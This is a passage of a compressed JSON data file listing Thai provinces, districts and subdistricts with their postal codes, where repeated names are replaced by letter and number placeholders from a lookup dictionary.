ท",[["พญาไท",10400],["qเสนใน",10400]]],["Wนคร",[["ชนะสงคราม",10200],["ตลาดยอด",10200],["บวรนิเวศ",10200],["Dขุนพรหม",10200],["Bพานถม",10200],["WบรมมหาราชG",10200],["Gบูรพาภิรมย์",10200],["วัดราชบพิธ",10200],["วัดqWยา",10200],["ศาลเจ้าพ่อเสือ",10200],[50,10200],["เสาชิงช้า",10200]]],[19,[[51,10260],["Wโขนงใต้",10260]]],["ภาษีเจริญ",[[52,10160],[53,10160],[51,10160],[54,10160],["Dหว้า",10160],["Dแวก",10160],["rIภาษีเจริญ",10160]]],[55,[[55,10510],["แสนแสบ",10510]]],[56,[["ช่องนนทรี",10120],["Dโพงพาง",10120]]],["ราชเทวี",[["ถนนพญาไท",10400],["ถนนเพชรบุรี",10400],["Jพญาไท",10400],["มักกะสัน",10400]]],[57,[["Dปะกอก",10140],[57,10140]]],[58,[["ขุมN",10520],["Iสองต้นนุ่น",10520],["Iqประเวศ",10520],["ทับยาว",10520],[58,10520],["vปลาทิว",10520]]],[59,[["จรเข้X",10230],[59,10230]]],[60,[["Iเจ้าคุณสิงห์",10310],[61,10310],[60,10310],["สะพานสอง",10310]]],[62,[["Iตันo",10110],["Iเตยo",10110],["Wโขนงo",10110],["Wโขนงo",10260]]],[63,[[63,10250],["อ่อนนุช",10250],["พัฒCการ",10250]]],[64,[[64,10240],[64,10250],["ราษฎร์พัฒC",10240],[280,10250]]],[65,[["จักรวรรดิ์",10100],[66,10100],[65,10100]]],["สาทร",[["Jมหาเมฆ",10120],["JวัดT",10120],[56,10120]]],[67,[["Iถนน",10220],[67,10220],["ออเงิน",10220]]],[68,[[69,10530],["Iสิบ",10530],["Iสิบสอง",10530],["คู้ฝั่งo",10530],["vต้อยติ่ง",10530],["vผักชี",10530],[68,10530],["Kแฝด",10530]]],[70,[["Aค้างพลู",10160],[70,10160]]],["หลักสี่",[["ตลาดDเขน",10210],["Jสองห้อง",10210]]],[71,[[31,10310],["qเสนนอก",10310],[71,10310]]]]],["กาญจนบุรี",[[72,[["กลอนโด",71260],["จรเข้เผือก",71260],[72,71260],[73,71260]]],["Nผาภูมิ",[["ชะแล",71180],["Eขนุน",71180],["ปิล๊อก",71180],["ลิ่นถิ่น",71180],["สหกรณ์นิคม",71180],[74,71180],["Lเขย่ง",71180]]],[75,[["Tขมิ้น",71120],["Tชะเอม",71130],["ตะคร้ำเอน",71130],[75,71120],[76,71130],[77,71120],[78,71120],["พงตึก",71120],["Wแท่น",71130],["Uk",71120],["สCมแย้",70190],["Aลาน",71130],["หวายเหนียว",71120],["อุโลกสี่หมื่น",71130],["Sqสิบหาบ",71120],[79,71130],["Kตะบอง",71120]]],[80,[[81,71110],[82,71130],[80,71110],["Eล้อ",71000],[83,71110],[84,71110],["kชุม",71110],["รางสาลี่",71110],["GขCย",71110],["Gศาลา",71110],["Aขาว",71110],["Alกยา",71110],[85,71110]]],[86,[["ช่องด่าน",71160],[86,71160],["Aกร่าง",71220],["Aกุ่ม",71160],[87,71220],["หลุมรัง",71160]]],[88,[["Tlเพชร",71140],[89,71140],[90,71140],[88,71140],[84,71140],["รางหวาย",71170],[91,71140],[92,71140]]],["Oสวัสดิ์",[["ด่านHแฉลบ",71250],[93,71250],["Cสวน",71250],[94,71250],["Sโจด",71220],["Hกระบุง",71250]]],["สังขละบุรี",[["ปรังเผล",71240],["Aลู",71240],["ไล่โว่",71240]]],[95,[["สมเด็จเจริญ",71220],[95,71220],[96,71220]]],[97,[["Tแสลบ",71170],[98,71170],["สระลงเรือ",71170],[97,71170]]],["Fกาญจนบุรี",[["ช่องสะเดา",71190],["Eมะขาม",71000],[99,71000],["Bo",71000],[100,71000],[101,71000],["ลาดหญ้า",71190],["Gด้ง",71190],[102,71000],[103,71190],["Aหญ้า",71000],["Pสำโรง",71000],["แก่งเสี้ยน",71000]]],[104,[["Jกระบ่ำ",71210],["Aนกb",71210],["Aประดู่",71210],[105,71210],["Aฝ้าย",71210],[106,71210],[104,71210]]],[107,[[77,71150],["บ้องตี้",71150],["ลุ่มสุ่ม",71150],[108,71150],[109,71150],[110,71150],[107,71150]]]]],[111,[[112,[[112,46130],["aลิง",46130],["ธัญญา",46130],[113,46130],["หลักF",46130],["เจ้าE",46130],["Kสมบูรณ์",46130],[114,46130]]],["กุฉิCรายณ์",[["mค้าว",46110],["mหว้า",46110],["จุมจัง",46110],[115,46110],["Cโก",46110],["Xขาว",46110],[116,46110],[117,46110],[118,46110],["เหล่าM",46110],["เหล่าไฮn",46110],["แจนแลน",46110]]],[119,[["ดินจี่",46180],["JI",46180],["Cทัน",46180],[120,46180],["เนินU",46180],["s",46180]]],["ฆ้องt",[["ฆ้องtพัฒC",46130],["vชี",46130],["เหล่าw",46130],[121,46130],["Rศิลาเลิง",46130]]],[122,[["aพยุง",46000],[122,46000],["Cจำปา",46000],["kC",46000],["สะอาดไชยO",46000]]],[123,[["กุงเก่า",46190],[124,46190],["aสมบูรณ์",46190],[123,46190],[125,46190],["Uอู้ม",46190]]],[126,[[126,46160],[127,46160],["ภูแล่นd",46160],["สายCG",46160],["RCจาน",46160]]],[128,[[128,46230],["ยอดแกง",46230],[129,46230],[103,46230],["หลักเหลี่ยม",46230]]],[130,[["Iขาม",46120],["Tสมบูรณ์",46120],[131,46120],[132,46120],["Xบาน",46120],[130,46120],["Aตอกแป้น",46120],["Aอิเฒ่า",46120],[133,46120],[134,46120],["อิตื้อ",46120],[135,46120],["SWนอน",46120],["เว่อ",46120],[136,46120]]],[137,[[137,46210],[138,46210],["เหล่าอ้อย",46210]]],[139,[["ผาเสวย",46150],["มหาไชย",46150],["vLหลัว",46150],[140,46150],[139,46150],[141,46150],[142,46150],["แซงบาดาล",46150]]],[143,[[144,46140],[145,46140],[146,46140],[143,46140],["RQเกลี้ยง",46140],["Rบุรี",46140],[147,46140],["RแหลมN",46140]]],["qt",[["Zสร้างเที่ยง",46180],[148,46180],["สำราญใต้",46180],["Ad",46180]]],[149,[["aมูล",46220],["vAแสน",46220],[149,46220],[103,46220],[150,46220],[151,46220],[152,46220],["เสาเล้า",46220],["Kเครือ",46220]]],["Lผึ้ง",[[153,46240],["นิคมLผึ้ง",46240],["Aอีบุตร",46240],["ไค้นุ่น",46240]]],[154,[["mโดน",46170],["Zเหมือดb",46170],["ZM",46170],[155,46170],["xCเรียง",46170],["พิมูล",46170],[156,46170],[154,46170],[157,46170]]],[158,[["mปลาค้าว",46160],["mสิมคุ้มu",46160],["คุ้มเก่า",46160],[129,46160],["สระพังN",46160],[159,46160]]],["Fกาฬสินธุ์",[["wหมื่น",46000],[111,46000],[160,46000],["Cจารย์",46000],["xวิt",46000],["ภูดิน",46000],["ภูปอ",46000],["vI",46000],["vปาว",46000],["vพาน",46000],[161,46000],["หลุบ",46000],["LY",46000],[162,46000],["o",46000],[163,46000],[164,46000]]]]],[165,[["ขาณุวรลักษบุรี",[["Tแตง",62140],["gถ้ำ",62140],["ปางมะค่า",62140],["Vพุทรา",62130],["Uสูง",62130],["Gชะพลู",62140],["Gหามแห",62140],["สลกบาตร",62140],["Plล",62130],[79,62130],["โค้งh",62140]]],[166,[[166,62120],["Iสมบูรณ์",62120],["Eพุทรา",62120],["Eมะเขือ",62120],["GX",62120],[167,62120],["Gแขม",62120],[168,62120],[169,62120],["Hลาด",62120]]],["Iลาน",[["IQไหล",62180],["IลานพัฒC",62180],["สักn",62180],[170,62180]]],["iNวัฒC",[["ถาวรวัฒC",62190],["Ji",62190],[81,62190]]],[171,[[171,62210],["ระหาน",62210],["Gชะโอน",62210],[172,62210]]],["ปางศิลาN",[["ปางlไว",62120],["pดาต",62120],[173,62120]]],[174,[["Iพิไกร",62110],["คุยBโอง",62110],["ถ้ำกระต่ายN",62110],[78,62110],[174,62110],["Gควง",62110],["Gตะแบก",62110],["Aeวัว",62110],["Lยั้ง",62110],["Sคีริส",62110]]],[175,[["จันทิมา",62170],["ช่องลม",62170],["xทับแรต",62170],["ประชาสุขสันต์",62170],[175,62170],[176,62170],["Rพลวง",62170]]],["Fกำแพงเพชร",[["คณฑี",62000],["IHลาย",62000],["ทรงธรรม",62000],["Eขุนราม",62000],["ธำมรงค์",62160],[177,62000],["CgZ",62000],["นิคมJYทะเล",62000],["ลานดอกไม้",62000],[178,62000],[179,62000],[105,62000],[180,62000],["เทพนคร",62000],[181,62000],["ไตรตรึงษ์",62160]]],["โกสัมพีนคร",[["ลานดอกไม้ตก",62000],["เพชรชมภู",62000],["โกสัมพี",62000]]],[182,[[183,62150],[184,62150],["Aคล้า",62150],["AN",62150],["AHแตง",62150],["Aไม้กอง",62150],[182,62150]]]]],[185,[[186,[["ดูนสาด",40170],[187,40170],[188,40170],["AกุงM",40170],[189,40170],[190,40170],[134,40170],[191,40170],[192,40170]]],[193,[["mเพียขอม",40180],[193,40180],[194,40180],["ปอแa",40180],[195,40180],[196,40180],["Lแก",40180],["Rพะยอม",40180]]],[197,[["ขัวเรียง",40130],[197,40130],[198,40290],[199,40130],["Gpลาด",40130],["Aเขียด",40290],["Aเสาเล้า",40130],[73,40130],[157,40290],["Rหัน",40290],[200,40130],["ไชยสอ",40130]]],["ซำสูง",[[186,40170],["Zแมด",40170],["คูZ",40170],["BR",40170],[201,40170]]],[202,[[203,40310],[204,40140],["Eกระเสริม",40140],[202,40140],["Xเงิน",40140],[205,40140],[206,40140],["พังทุย",40140],[207,40310],["Gt",40140],[208,40310],[161,40140]]],[188,[[188,40270],[209,40270],["VมะCว",40270],["Vหวายนั่ง",40270],[103,40270],[210,40270],["Rฆ้อง",40270]]],[211,[[211,40110],[212,40110],[213,40110],[214,40110]]],[215,[["Bลาน",40110],[215,40110],["Vปอ",40110],["ภูเหล็ก",40110],[216,40110],["eA",40110],[217,40110],[218,40110],["แคนo",40110],[181,40110]]],[219,[[220,40320],["Bโต้น",40320],["Wบุ",40320],[219,40320],[141,40320]]],["พล",[["ลอมคอม",40120],["Aมะเขือ",40120],["AแวงCงเบ้า",40120],["AแวงโสกW",40120],[221,40120],["เก่างิ้ว",40120],["เพ็กM",40120],["Fพล",40120],["Kสง่า",40120],["โจดAแก",40120],["Rข่า",40120],["โสกนกเต็น",40120]]],[222,[[223,40350],[222,40350],["Gสวาบ",40350],[224,40350],["Rคอม",40350]]],[225,[["mขอนแก่น",40150],[226,40150],["Jชมพู",40150],[227,40150],[228,40150],["Bเรือ",40150],[225,40150],[229,40150],["Aกุงธนสาร",40150],["Aกุงเซิน",40150],["หว้าN",40150]]],["zเก่า",[[85,40150],["Fเก่าพัฒC",40150],[181,40150]]],["มัญจาคีรี",[["mเค้า",40160],["Zแคน",40160],[230,40160],[231,40160],[232,40160],["สวนหม่อน",40160],[113,40160],["sเพ็ก",40160]]],[233,[["ซำU",40220],[234,40220],["Cจาน",40220],["บริบูรณ์",40220],[83,40220],["ภูห่าน",40220],["Gเพิ่ม",40220],[235,40220],[233,40220],[236,40220]]],[237,[["mธาตุ",40150],["ขนวน",40150],[238,40150]]],[239,[["คึมชาด",40190],["aเค็ง",40190],["Tดั่ง",40190],["Tดู่",40190],[240,40190],[241,40190],[242,40190],[239,40190],[243,40190],[244,40190],["หันโจด",40190],["Rธาตุ",40190]]],[245,[["mกว้าง",40210],["จระเข้",40240],["Bกง",40240],[246,40240],["Bเม็ง",40210],[247,40240],[245,40210],[248,40210],[249,40210],[157,40210]]],["อุบลรัตน์",[["Jโป่ง",40250],[250,40250],[251,40250],["Oสุขสำราญ",40250],["เขื่อนอุบลรัตน์",40250],[252,40250]]],[253,[[119,40280],["aFแอม",40280],[254,40280],[253,40280],[214,40280]]],[255,[[220,40340],[256,40340],[179,40340],[255,40340]]],["Fขอนแก่น",[["Td",40000],["Tหัน",40260],["EW",40260],["xเนียม",40000],[257,40000],["Bทุ่ม",40000],[258,40000],["Bเป็ด",40000],["Wลับ",40000],[259,40000],["สาวะถี",40000],[148,40000],[260,40000],[261,40000],[262,40000],[263,40000],["Rท่อน",40000],[181,40000],["มหาวิทยาลัยขอนแก่น",40002]]],[264,[[265,40230],["ทางขวาง",40230],["ECงแนว",40230],["Eวัด",40230],["ละหานC",40230],[264,40230]]],[266,[["คอนฉิม",40330],[266,40330],[248,40330],[157,40330],["uCเพียง",40330]]],["KYไชย",[[267,40160],["Cแพง",40160],[238,40160],["Yไชย",40160]]],[147,[[268,40110],[269,40110],["เปือยM",40110],[147,40110],[270,40110]]]]],["จันทบุรี",[[271,[[271,22110],["ซึ้ง",22110],["ตกพรม",22110],["ตรอกนอง",22110],["ตะปอน",22110],[16,22110],[272,22110],["gเวฬุ",22150],["มาบไพ",22110],["Gสรรพรส",22110],["วันยาว",22110],["เกวียนหัก",22110]]],[273,[[274,22120],["ตะกาดเง้า",22120],["Jเบญจา",22170],[273,22120],["gพุ",22120],["พลอยแหวน",22120],["ยายร้า",22120],["รำพัน",22170],[275,22120],["สีพยา",22120],["SบายO",22120],["Sวัว",22120],[276,22170],["โขมง",22170]]],[277,[["กระแจะ",22170],["dข้าม",22160],[277,22160],["Gโตนด",22170],[46,22170],["สCมไชย",22170]]],[278,[["ฉมัน",22150],[279,22150],["ปัถวี",22150],[278,22150],["Gแซ้ม",22150],["อ่างคีรี",22150]]],["สอยดาว",[[0,22180],[280,22180],["JขCน",22180],["ปะตง",22180],["สะตอน",22180]]],["Sคิชฌกูฏ",[[281,22210],["จันทเขลม",22210],["ชากไทย",22210],[282,22210],["พลวง",22210]]],["Fจันทบุรี",[["คมD",22000],["ICรายณ์",22000],["จันทนิมิต",22000],[283,22000],[284,22000],["Dกะจะ",22000],[61,22000],["วัดu",22000],[103,22000],["Pขวาง",22000],["แสลง",22000]]],[285,[["ขุนซ่อง",22160],["พวา",22160],["qพี่น้อง",22160],["Sวงกต",22160],[285,22160]]],["แหลมสิงห์",[["IQเค็ม",22190],["Dกะไชย",22120],["Dสระเก้า",22190],["rQแหลมสิงห์",22130],["พลิ้ว",22190],["Aชิ่ม",22130],["Pเปริด",22130]]],[170,[[286,22140],["ทับy",22140],["Alคง",22140],[172,22140],[170,22140]]]]],["ฉะเชิงเทรา",[[287,[["ก้อนb",24000],[287,24000],[288,24110],["Dเล่า",24000],["Dโรง",24000]]],[289,[["Iตะเกรา",24160],[289,24160]]],[290,[["ENหลาง",24110],["Dกระเจ็ด",24110],[290,24110],["Dสวน",24110],[10,24110],["สาวชะโงก",24110],[291,24110],["เสม็ดo",24110],["เสม็ดใต้",24110]]],[292,[["Tฉิมพลี",24170],["TPกา",24170],["DขCก",24150],[292,24150],[293,24170],[294,24000],["สิงโตN",24150],["หมอนN",24150],["โพรงอากาศ",24150],["โยธะกา",24150]]],[295,[[32,24130],["Eสะอ้าน",24130],[295,24130],["Dผึ้ง",24130],["Dวัว",24130],["Dสมัคร",24180],["Dเกลือ",24180],["พิมพา",24180],["สองI",24130],[68,24130],["หอมศีล",24180],[9,24130]]],[296,[[274,24140],["IBY",24140],["Iประเวศ",24140],[297,24140],["Eพลับ",24140],["Dกรูด",24140],["Dซ่อน",24140],[296,24140],["ลาดขวาง",24140],[298,24140],["สิบเอ็ดศอก",24140],["Aตีนนก",24140],[103,24140],["Pไร่",24140],[299,24140],["แสนภูดาษ",24140],["แหลมประดู่",24140]]],[300,[["Eถ่าน",24120],["Bซ่อง",24120],[300,24120],[301,24120],[302,24120],["Pขนุน",24120],["Spซ้อน",24120],[261,24120]]],["ราชสาส์น",[["af",24120],["Dคา",24120],[303,24120]]],["สCมtเขต",[["คู้ยายหมี",24160],["JWยา",24160],[93,24160],["ลาดกระทิง",24160]]],["Fฉะเชิงเทรา",[["Iจุกกระเฌอ",24000],["Iนครเนื่องเขต",24000],["IC",24000],["Icแพ่ง",24000],["Iอุดมชลจร",24000],["Iเปรง",24000],["Eไข่",24000],["Dกะไห",24000],["Dขวัญ",24000],["Dตีนเป็ด",24000],[304,24000],[305,24000],[306,24000],[43,24000],[83,24000],[307,24000],["หCมแa",24000],[308,24000],["โสธร",24000]]],[309,[[102,24190],["Aไม้แก่น",24190],[310,24190],[309,24190]]]]],["ชลบุรี",[[311,[["ตะเคียนเตี้ย",20150],[312,20150],[311,20150],[95,20150],[96,20150],[313,20150],[314,20150],[315,20150]]],[316,[[317,20270],["gกวางN",20270],[316,20270],["พลวงN",20270],["วัดสุวรรณ",20270],["เกษตรสุวรรณ",20270]]],[318,[["Iกิ่ว",20220],[318,20170],["มาบh",20170],["Aชาก",20170],["Aซ้ำซาก",20170],["Aบอนแa",20170],["Aอิรุณ",20220],["Ahb",20220]]],[319,[["กุฎโง้ง",20140],[320,20140],[32,20140],["Cมะตูม",20140],["CGp",20140],["Cเริก",20140],[321,20140],["Bเซิด",20140],[319,20140],[322,20140],[323,20140],["สระสี่เหลี่ยม",20140],["Aขยาด",20140],[95,20140],["Aเหียง",20140],["หน้าWธาตุ",20140],["หมอนCง",20140],[169,20140],["Kเพลาะ",20140],["ไร่หลักN",20140]]],[183,[["DCง",20160],[324,20160],[99,20160],[183,20160],["มาบโป่ง",20160],["Aกะขะ",20160],["Aตำลึง",20160],["Aหงษ์",20160],["หน้าประดู่",20160],[325,20160],["Kขี้หนอน",20160]]],[326,[["Jสุขลา",20230],[304,20110],[327,20230],["gวิน",20230],[326,20110],["สุรศักดิ์",20110],[328,20230],["Sคันทรง",20110]]],[329,[["Cจอมเทียน",20250],["Dเสร่",20250],["พลูlc",20180],[329,20180],["แสมสาร",20180]]],[152,[[281,20190],["Aเสือd",20190],[152,20190],["ห้างสูง",20190],["Sซก",20190]]],[330,[["Eบุญมี",20240],[330,20240]]],["Pสีชัง",[["Eเทววงษ์",20120]]],["Fชลบุรี",[["Iตำหรุ",20000],["Teฬ่อ",20000],[331,20000],["Di",20000],["Dปลาสร้อย",20000],["Bปึก",20130],[332,20000],["Bโขด",20000],["มะขามหย่ง",20000],["สำนักบก",20000],["Aข้างคอก",20000],[87,20000],["Aไม้แa",20000],["Lกะปิ",20000],["Lกะปิ",20130],[333,20000],[334,20000],["เหมือง",20130],[335,20130]]]]],[336,[["มโนรมย์",[["คุ้งสำเภา",17110],[337,17110],["วัดK",17110],["ศิลาดาน",17110],["หางQสาคร",17170],["อู่ตะเภา",17170],["ไร่พัฒC",17170]]],[338,[[339,17120],["มะขามเฒ่า",17120],[340,17120],[338,17120],["Aขุ่น",17120],["Af",17120],[103,17120]]],["สรรคบุรี",[["aคอน",17140],["Tกำ",17140],["Dขุด",17140],["Lกรด",17140],["LกรดพัฒC",17140],["เที่ยงแท้",17140],["แพรกOราชา",17140],["โพn",17140]]],[341,[["ตลุก",17150],[342,17150],[341,17150],["หาดอาษา",17150],[276,17150],["โพCงดำตก",17150],["โพCงดำออก",17150]]],[343,[[344,17120],[307,17120],[345,17120],[343,17120]]],[346,[["Bเชี่ยน",17130],["Gไก่เถื่อน",17130],["qง่ามEโบสถ์",17160],[212,17160],[346,17130],["Lงู",17160],["เด่นM",17130],["ไพรนกยูง",17130]]],[347,[["กะบกเตี้ย",17130],["สุขเดือนห้า",17130],[347,17130]]],["FtCท",[[336,17000],[348,17000],["ธรรมามูล",17000],["Cงลือ",17000],[349,17000],["หาดEเสา",17120],["SEW",17000],["เสือโฮก",17000],[181,17000]]]]],["tภูมิ",[[350,[[350,36140],[351,36140],[352,36140],["Uหวาย",36140],[353,36140],[328,36140],[354,36140],["Kมั่งงอย",36140],[157,36140]]],[355,[[355,36180],[356,36180],[357,36180],["JCเลา",36180],["JW",36180],["Jลุยลาย",36180],[191,36180],[358,36180]]],["จัตุรัส",[[203,36130],[359,36130],[206,36130],["ละหาน",36130],[360,36130],[361,36130],[362,36220],["AXM",36130],[363,36130]]],[364,[[364,36130],["ตะโกN",36130],["Eกูบ",36130]]],["บำเหน็จณรงค์",[["Bชวน",36160],[365,36220],[366,36160],[367,36220],["PมะCว",36160],["KเพชรพัฒC",36160],["Kเริงรมย์",36160]]],[368,[["ชีบน",36170],["ตลาดแร้ง",36170],[368,36170],["ภูแลนคา",36170],["ลุ่มvชี",36170],[270,36170]]],[194,[["Bเต่า",36190],[194,36190],[369,36190],["qสวน",36190],[370,36190]]],["ภักดีชุมพล",[["Bเจียง",36260],[178,36260],["เจาN",36260],[371,36260]]],["ภูเขียว",[["กวางโจน",36110],["mยม",36110],[317,36110],[372,36110],[366,36110],[373,36110],["ผักปัง",36110],["Aคอนไทย",36110],[260,36110],[121,36110],["โอโล",36110]]],[374,[["Gตะเฆ่",36250],[374,36250],["Lแย้",36250],[121,36250],["โสกปลาดุก",36250]]],[375,[["mชุมแสง",36210],[376,36210],["ถ้ำวัวแa",36210],["EM",36210],["Cงแดด",36210],[377,36210],[375,36210],[141,36210]]],["เกษตรสมบูรณ์",[["mเลาะ",36120],[378,36120],[379,36120],[268,36120],[380,36120],[381,36120],["สระsN",36120],[382,36120],["Asn",36120],["Rกอก",36120],[248,36120]]],["เทพสถิต",[["CUกลัก",36230],[383,36230],["วะตะแบก",36230],["Lยายจิ๋ว",36230],["โป่งนก",36230]]],["เนินสง่า",[["กะฮาด",36130],["lเนิน",36130],["รังn",36130],["Aฉิม",36130]]],["Ftภูมิ",[["mตุ้ม",36000],["ชีลอง",36000],["ซับสีN",36000],["Epโงม",36000],[223,36000],["Cเสียว",36000],[384,36000],[385,36240],["Bเล่า",36000],[386,36000],[387,36000],["ACแซง",36000],[73,36240],["Lต้อน",36000],[388,36000],[252,36000],[389,36240],[163,36000],[181,36000]]],["แก้งคร้อ",[[351,36150],["Eมะไฟหวาน",36150],[198,36150],[373,36150],[328,36150],[390,36150],[73,36150],["หลุบคา",36150],["เก่าย่าดี",36150],["Kกุง",36150]]]]],[391,[["Jตะโก",[["ช่องไม้b",86220],[392,86220],["Jตะไคร",86220],["rตะโก",86220],["หมู่POอบยา",""],["Pขี้นก",""],["Pคราม",""],["Pคางสือ",""],[393,""],["Pมุก",""],[394,""],["Pรางบรรทัด",""],["Pสูบ",""]]],[395,[["คุริง",86140],["ทรัพย์อนันต์",86140],[32,86140],[395,86140],["Cกระlม",86140],["รับร่อ",86190],["สลุย",86140],[275,86140],["หงษ์เจริญ",86140],["pb",86190]]],["ปะทิว",[["ชุมโค",86160],[396,86210],["ทะเลทรัพย์",86160],["Dสน",86160],["rI",86210],["สะพลี",86230],["Pซีกง",""],["PW",""],[394,""],[397,""],["Pร้านเป็ด",""],["Pร้านไก่",""],["Pเอียง",""],["Pไข่",""],["Sไชยราช",86210]]],[398,[["ปังหวาน",86180],["rทรง",86180],["Wรักษ์",86180],[398,86180]]],[399,[["Jคาวัด",86170],[400,86170],[399,86170],[401,86170]]],[402,[["ครน",86130],["ด่านสวี",86130],["Jระยะ",86130],[403,86130],[404,86130],[405,86130],[101,86130],["วิสัยใต้",86130],[402,86130],["Pกระ",""],["Pกุลา",""],["PNb",""],["Pบาตร์",""],["Pพัดหวายเล็ก",""],["PพัดหวายM",""],["Pยูง",""],["Pหนู",""],["Pแมว",""],["Pแรด",""],["Sค่าย",86130],["Sทะลุ",86130]]],[406,[["ขันเงิน",86110],["Eมะพลา",86110],["Cขา",86110],["Cพญา",86110],[407,86150],["Dมะพร้าว",86110],[408,86110],[10,86150],["พ้อแa",86110],["Gตะกอ",86110],[406,86110],["หาดยาย",86110],["Pพิทักษ์",""],["แหลมi",86110]]],["Fชุมพร",[["ขุนกระทิง",86190],[409,86000],["ถ้ำสิงห์",86100],["Jคา",86100],["Eตะเภา",86000],[410,86000],["Cชะอัง",86000],[411,86000],["Dลึก",86000],[412,86000],[413,86190],[10,86120],[46,86190],[98,86000],["วิสัยo",86100],["หาดiรี",86120],["หาดพันไกร",86000],["Pกา",""],["Pกินหลักง้ำ",""],["Pnเล็ก",""],["PnM",""],["PNหลาง",""],["Pทะลุ",""],[393,""],["Pมัตs",""],["Pมาตรา",""],["Pรังกาจิว",""],["Pละวะ",""],["Pสาก",""],["Pหลักแรด",""],["Pอีแรด",""],["Pเสม็ด",""]]]]],[414,[[415,[[415,92110],["กันตังใต้",92110],["Iชีล้อม",92110],["Iลุ",92110],["ควนธานี",92110],[312,92110],["Dสัก",92110],[412,92110],["Dเป้า",92110],["gQร้อน",92110],[416,92110],[417,92110],["Pลิบง",92110],[14,92110]]],["Cโยง",[["ช่อง",92170],["Cข้าวเสีย",92170],["Cหมื่นO",92170],["Cโยงo",92170],["ละมอ",92170],["Kสะบ้า",92170]]],[418,[[419,92180],[32,92120],["Eพญา",92140],[54,92140],[413,92140],[418,92180],["ลิพัง",92180],["สุโสะ",92120],["Pสุกร",92120],["แหลมสอม",92180]]],[420,[["Jกระบือ",92140],["Jค่าย",92140],["Cชุมเห็ด",92140],[420,92140],[421,92140],["Pเปียะ",92140],["โพรงจระเข้",92140],["ในควน",92140]]],[422,[["Iปาง",92160],["ควนเมา",92160],[103,92160],[95,92130],["Sไพร",92160]]],["Gวิเศษ",[["Eสะบ้า",92000],["Gมะปราง",92220],["Gมะปรางo",92220],["อ่าวตง",92220],["Sวิเศษ",92220]]],["สิเกา",[["กะลาเส",92150],["CFเพชร",92000],["gp",92150],[314,92150],["ไม้ฝาด",92150]]],[423,[["ตะเสะ",92120],["บ้าหวี",92120],[423,92120]]],[424,[["Jต่อ",92130],[425,92130],["Cวง",92210],[426,92210],["Dดี",92210],["rคม",92130],["rแจ่ม",92190],["vภูรา",92190],["Gคีรี",92210],["Adแล่น",92130],["LCง",92130],[424,92130],["Sกอบ",92130],[427,92130],["Sปูน",92130],["ในเl",92130]]],["Fตรัง",[["ควนปริง",92000],["ทับเที่ยง",92000],["Clล่วง",92000],["CEมo",92190],["CEมใต้",92190],["Cบินหลา",92170],["Cพละ",92000],["Cโต๊ะหมิง",92000],["Cโยงใต้",92170],[428,92000],[39,92000],[408,92000],[296,92000],["Aตรุด",92000],["Kหล่อ",92000]]]]],["ตราด",[[286,[[286,23110],["หาดเล็ก",23110],["ไม้รูด",23110]]],["gไร่",[["dทูน",23140],["ด่านชุมพล",23140],["นนทรีย์",23140],[86,23140],[49,23140]]],[429,[[429,23000],[430,23000]]],[431,[[431,23170],["Pdใต้",23170]]],[432,[["Jนนทรี",23130],["Eโสม",23150],["ประณีต",23150],[307,23130],["สะตอ",23150],[432,23130],[172,23150],["แสนตุ้ง",23150]]],["Fตราด",[["ชำราก",23000],["ตะกาง",23000],["Eกุ่ม",23000],["Eพริก",23000],[304,23000],[108,23000],["Aคันทรง",23000],["Aเสม็ด",23000],[106,23000],["ห้วงQขาว",23000],["Lแร้ง",23000],["อ่าวM",23000],["เนินi",23000],["แหลมกลัด",23000]]],[433,[[286,23120],["Qเชี่ยว",23120],["Dปิด",23120],[433,23120]]]]],["lก",[[434,[[434,63150],["Hต้าน",63150],["Hวะc",63150],["Hสอง",63150],["Hหละ",63150],["Hอุสุ",63150]]],["Blก",[["lกตก",63120],["lกออก",63120],["Jกระเชาะ",63120],["ท้องฟ้า",63120],["สมอโคน",63120],["Pตะเภา",63120],["Hสลิด",63120]]],[435,[["คีรีราษฎร์",63160],["ช่องแคบ",63160],[435,63160],["รวมไทยพัฒC",63160],["วาเล่ย์",63160]]],["Gเจ้า",[["Cโบสถ์",63180],["ประดาง",63180],["เชียงN",63180]]],[436,[[413,63130],[437,63130],[438,63130],[439,63130],[340,63130],[436,63130]]],[440,[[176,63170],[440,63170],[441,63170],[442,63170],["Hละมุ้ง",63170],["โมโกร",63170]]],["Flก",[["ตลุกwJ",63000],["Qรึม",63000],["Vมะk",63000],[443,63000],["Gประจบ",63000],[241,63000],["AXo",63000],[444,63000],[176,63000],["eเดียด",63000],["เชียงเงิน",63000],["Hท้อ",63000],[445,63000],["ไม้n",63000]]],[446,[["ขะเนจื้อ",63140],[447,63140],["qหมื่น",63140],["Hจะเรา",63140],[448,63140],[446,63140]]],[449,[["ด่านHละเมา",63110],["Eสายลวด",63110],["Wธาตุผาแa",63110],["พะวอ",63110],["มหาวัน",63110],["Hกาษา",63110],["Hกุ",63110],["Hlว",63110],[450,63110],[449,63110]]]]],[451,[[413,[[452,26110],[38,26110],[413,26110],["Bพริก",26110],[453,26110],["Vขะ",26110],["พิกุลออก",26110],["Oกะอาง",26110],["อาษา",26110],["Sเพิ่ม",26110]]],[454,[[76,26130],["Cpลาด",26130],[454,26130],[455,26130],["Pหวาย",26130],["PY",26130],[456,26130]]],[457,[[286,26120],[458,26120],[204,26120],[459,26120],["Dลูกเสือ",26120],["Dสมบูรณ์",26120],["xศาล",26120],["Wอาจารย์",26120],["ศีรษะกระบือ",26120],[457,26120],["Yแทน",26120]]],["FนครCยก",[["aละคร",26000],["Tยอ",26000],[284,26000],[460,26000],[451,26000],[461,26000],["พรหมณี",26000],["Gกระโจม",26000],["Oจุฬา",26000],["OCวา",26000],["สาริกา",26000],[217,26000],[462,26000]]]]],[463,[[464,[["กระตีบ",73180],[464,73140],["Tข่อย",73140],["Jกระพังโหม",73140],[320,73140],["JX",73140],["Jลูกนก",73140],["รางพิกุล",73140],[465,73140],["สระพัฒC",73180],["สระสี่มุม",73140],[466,73140],[71,73140],[224,73180],["LหมอนN",73140]]],[467,[["Tพุทรา",73150],["Tรวก",73150],[468,73150],["vลูกX",73150],["vเหย",73150],[469,73150],["Lด้วน",73150],["LW",73150]]],[470,[["ขุนb",73120],[471,73120],["Tแฝก",73120],["Eกระชับ",73120],["Eตำหนัก",73120],["EWยา",73120],[470,73120],[472,73120],[304,73120],[473,73120],[306,73120],["Dbฟ้า",73120],["พะเนียด",73120],["ลานlกฟ้า",73120],["วัดละมุด",73120],["วัดสำโรง",73120],["วัดแค",73120],["OมหาY",73120],["OษะN",73120],["สัมปทวน",73120],["Lพลู",73120],["แหลมX",73120],["KWเจดีย์",73120],["ไทยาวาส",73120]]],[474,[["Iนกกระทุง",73130],[467,73130],["นราภิรมย์",73130